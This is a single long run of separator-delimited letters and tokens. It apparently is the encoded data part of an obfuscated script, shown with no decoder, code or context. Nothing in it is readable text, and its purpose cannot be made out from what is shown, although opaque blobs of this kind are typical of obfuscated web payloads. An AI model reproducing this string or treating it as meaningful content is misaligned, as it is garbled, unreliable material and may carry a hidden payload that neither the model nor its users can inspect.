b\\l\\a\\f\\a\\B\\a\\n\\a\\G\\a\\P\\a\\U\\a\\C\\a\\x\\a\\N\\a\\E\\a\\g\\a\\v\\a\\b\\s\\a\\i\\a\\N\\a\\b\\b\\a\\C\\a\\g\\a\\v\\a\\E\\a\\i\\a\\c\\a\\b\\p\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\c\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\c\\a\\b\\p\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\E\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\l\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\l\\a\\E\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\N\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\c\\a\\b\\q\\a\\m\\a\\n\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\l\\a\\N\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\15\\a\\x\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\15\\a\\x\\a\\b\\t\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\15\\a\\e\\a\\g\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\N\\a\\c\\a\\f\\a\\B\\a\\n\\a\\b\\p\\a\\P\\a\\e\\a\\l\\a\\b\\i\\a\\e\\a\\x\\a\\n\\a\\b\\s\\a\\P\\a\\e\\a\\16\\a\\e\\a\\x\\a\\n\\a\\b\\r\\a\\P\\a\\n\\a\\b\\m\\a\\C\\a\\g\\a\\v\\a\\19\\a\\f\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\i\\a\\d\\a\\b\\i\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\s\\a\\g\\a\\B\\a\\E\\a\\i\\a\\T\\a\\k\\a\\s\\a\\f\\a\\e\\a\\s\\a\\d\\a\\b\\b\\a\\K\\a\\m\\a\\b\\k\\a\\e\\a\\g\\a\\v\\a\\E\\a\\i\\a\\M\\a\\k\\a\\s\\a\\f\\a\\e\\a\\s\\a\\d\\a\\b\\b\\a\\p\\a\\m\\a\\b\\k\\a\\e\\a\\g\\a\\v\\a\\s\\a\\d\\a\\c\\a\\y\\a\\f\\a\\T\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\16\\a\\e\\a\\g\\a\\x\\a\\z\\a\\f\\a\\M\\a\\g\\a\\B\\a\\T\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\q\\a\\l\\a\\17\\a\\r\\a\\e\\a\\u\\a\\b\\b\\a\\N\\a\\u\\a\\e\\a\\q\\a\\o\\a\\l\\a\\17\\a\\r\\a\\q\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\s\\a\\f\\a\\M\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\b\\R\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\u\\a\\e\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\v\\a\\s\\a\\d\\a\\c\\a\\y\\a\\f\\a\\M\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\16\\a\\e\\a\\g\\a\\x\\a\\z\\a\\f\\a\\T\\a\\g\\a\\B\\a\\M\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\q\\a\\l\\a\\17\\a\\r\\a\\e\\a\\u\\a\\N\\a\\b\\Z\\a\\u\\a\\e\\a\\q\\a\\o\\a\\l\\a\\17\\a\\r\\a\\q\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\s\\a\\f\\a\\T\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\b\\R\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\u\\a\\e\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\p\\a\\g\\a\\d\\a\\N\\a\\b\\k\\a\\f\\a\\e\\a\\N\\a\\b\\f\\a\\e\\a\\x\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\b\\15\\a\\i\\a\\c\\a\\s\\a\\i\\a\\s\\a\\x\\a\\d\\a\\N\\a\\b\\R\\a\\i\\a\\s\\a\\x\\a\\d\\a\\N\\a\\16\\a\\i\\a\\s\\a\\x\\a\\d\\a\\c\\a\\b\\13\\a\\m\\a\\l\\a\\b\\g\\a\\i\\a\\s\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\n\\a\\p\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\16\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\16\\a\\h\\a\\x\\a\\n\\a\\p\\a\\u\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\h\\a\\u\\a\\N\\a\\O\\a\\u\\a\\h\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\I\\a\\i\\a\\d\\a\\b\\R\\a\\m\\a\\l\\a\\b\\x\\a\\x\\a\\d\\a\\N\\a\\I\\a\\i\\a\\d\\a\\b\\R\\a\\m\\a\\l\\a\\b\\x\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\l\\a\\b\\12\\a\\k\\a\\c\\a\\b\\o\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\b\\E\\a\\e\\a\\g\\a\\x\\a\\n\\a\\K\\a\\k\\a\\e\\a\\11\\a\\c\\a\\O\\a\\m\\a\\l\\a\\X\\a\\10\\a\\e\\a\\x\\a\\n\\a\\18\\a\\k\\a\\e\\a\\11\\a\\l\\a\\b\\m\\a\\m\\a\\l\\a\\X\\a\\10\\a\\e\\a\\v\\a\\l\\a\\b\\12\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\K\\a\\x\\a\\e\\a\\q\\a\\b\\12\\a\\r\\a\\b\\O\\a\\c\\a\\b\\S\\a\\i\\a\\n\\a\\b\\13\\a\\i\\a\\n\\a\\b\\k\\a\\i\\a\\n\\a\\s\\a\\i\\a\\f\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\15\\a\\P\\a\\i\\a\\n\\a\\b\\e\\a\\g\\a\\i\\a\\B\\a\\b\\t\\a\\n\\a\\O\\a\\m\\a\\l\\a\\16\\a\\B\\a\\l\\a\\b\\15\\a\\P\\a\\N\\a\\Y\\a\\b\\18\\a\\v\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\Q\\a\\v\\a\\m\\a\\N\\a\\b\\w\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\Q\\a\\v\\a\\m\\a\\n\\a\\b\\v\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\Q\\a\\v\\a\\m\\a\\G\\a\\m\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\Q\\a\\C\\a\\d\\a\\l\\a\\X\\a\\m\\a\\l\\a\\16\\a\\B\\a\\N\\a\\l\\a\\P\\a\\N\\a\\p\\a\\v\\a\\C\\a\\C\\a\\q\\a\\o\\a\\b\\12\\a\\r\\a\\e\\a\\g\\a\\v\\a\\l\\a\\b\\12\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\18\\a\\x\\a\\e\\a\\q\\a\\b\\12\\a\\r\\a\\b\\O\\a\\c\\a\\b\\S\\a\\i\\a\\n\\a\\b\\13\\a\\i\\a\\n\\a\\b\\k\\a\\i\\a\\n\\a\\s\\a\\i\\a\\f\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\15\\a\\P\\a\\i\\a\\n\\a\\b\\e\\a\\g\\a\\i\\a\\B\\a\\b\\t\\a\\n\\a\\O\\a\\m\\a\\l\\a\\16\\a\\B\\a\\l\\a\\b\\1a\\a\\P\\a\\n\\a\\L\\a\\v\\a\\C\\a\\d\\a\\l\\a\\X\\a\\m\\a\\l\\a\\16\\a\\B\\a\\l\\a\\b\\1a\\a\\P\\a\\l\\a\\b\\m\\a\\v\\a\\C\\a\\C\\a\\q\\a\\o\\a\\b\\12\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\N\\a\\b\\y\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\D\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\y\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\b\\13\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\t\\a\\g\\a\\B\\a\\t\\a\\k\\a\\t\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\m\\a\\n\\a\\x\\a\\t\\a\\k\\a\\c\\a\\16\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\16\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\U\\a\\x\\a\\U\\a\\k\\a\\k\\a\\t\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\c\\a\\16\\a\\d\\a\\l\\a\\L\\a\\f\\a\\c\\a\\16\\a\\d\\a\\c\\a\\b\\r\\a\\f\\a\\g\\a\\b\\E\\a\\f\\a\\t\\a\\m\\a\\U\\a\\u\\a\\c\\a\\g\\a\\g\\a\\u\\a\\c\\a\\g\\a\\x\\a\\t\\a\\k\\a\\k\\a\\U\\a\\b\\z\\a\\b\\z\\a\\f\\a\\t\\a\\k\\a\\k\\a\\c\\a\\g\\a\\x\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\n\\a\\T\\a\\m\\a\\l\\a\\b\\r\\a\\k\\a\\e\\a\\u\\a\\t\\a\\u\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\c\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\q\\a\\k\\a\\h\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\l\\a\\b\\q\\a\\u\\a\\k\\a\\h\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\h\\a\\m\\a\\N\\a\\z\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\h\\a\\C\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\y\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\b\\13\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\b\\q\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\n\\a\\b\\u\\a\\m\\a\\n\\a\\N\\a\\i\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\l\\a\\b\\o\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\c\\a\\b\\13\\a\\k\\a\\l\\a\\b\\o\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\c\\a\\s\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\13\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\n\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\c\\a\\b\\g\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\b\\R\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\15\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\l\\a\\w\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\X\\a\\11\\a\\U\\a\\10\\a\\d\\a\\n\\a\\l\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\Q\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\R\\a\\k\\a\\o\\a\\q\\a\\b\\F\\a\\b\\x\\a\\11\\a\\b\\N\\a\\r\\a\\10\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\E\\a\\i\\a\\c\\a\\b\\j\\a\\k\\a\\Q\\a\\d\\a\\b\\j\\a\\f\\a\\l\\a\\b\\R\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\c\\a\\b\\j\\a\\d\\a\\b\\c\\a\\r\\a\\n\\a\\b\\12\\a\\g\\a\\B\\a\\c\\a\\b\\j\\a\\k\\a\\h\\a\\h\\a\\u\\a\\c\\a\\b\\j\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\n\\a\\b\\c\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\l\\a\\b\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\l\\a\\b\\Z\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\b\\q\\a\\k\\a\\D\\a\\Q\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\b\\q\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\n\\a\\b\\w\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\b\\b\\a\\A\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\X\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\12\\a\\m\\a\\N\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\j\\a\\e\\a\\r\\a\\q\\a\\b\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\